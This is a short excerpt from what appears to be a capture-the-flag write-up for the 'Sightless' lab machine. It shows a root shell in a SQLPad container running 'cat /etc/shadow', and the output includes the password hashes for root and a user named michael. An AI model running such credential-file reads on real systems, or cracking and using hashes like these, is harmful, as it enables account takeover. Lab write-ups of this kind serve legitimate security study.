 root@c184118df0a6:/var/lib/sqlpad# cat /etc/shadow
cat /etc/shadow
root:$6$jn8fwk6LVJ9IYw30$qwtrfWTITUro8fEJbReUc7nXyx2wwJsnYdZYm9nMQDHP8SYm33uisO9gZ20LGaepC3ch6Bb2z/lEpBM90Ra4b.:19858:0:99999:7:::
daemon:*:19051:0:99999:7:::
bin:*:19051:0:99999:7:::
sys:*:19051:0:99999:7:::
sync:*:19051:0:99999:7:::
games:*:19051:0:99999:7:::
man:*:19051:0:99999:7:::
lp:*:19051:0:99999:7:::
mail:*:19051:0:99999:7:::
news:*:19051:0:99999:7:::
uucp:*:19051:0:99999:7:::
proxy:*:19051:0:99999:7:::
www-data:*:19051:0:99999:7:::
backup:*:19051:0:99999:7:::
list:*:19051:0:99999:7:::
irc:*:19051:0:99999:7:::
gnats:*:19051:0:99999:7:::
nobody:*:19051:0:99999:7:::
_apt:*:19051:0:99999:7:::
node:!:19053:0:99999:7:::
michael:$6$mG3Cp2VPGY.FDE8u$KVWVIHzqTzhOSYkzJIpFc2EsgmqvPa.q2Z9bLUU6tlBWaEwuxCDEP9UFHIXNUcF2rBnsaFYuJa6DUh/pL2IJD/:19860:0:99999:7:::
root@c184118df0a6:/var/lib/sqlpad#
Interested in our services?
Click the button below to get in contact with
Contact Us
Sightless.htb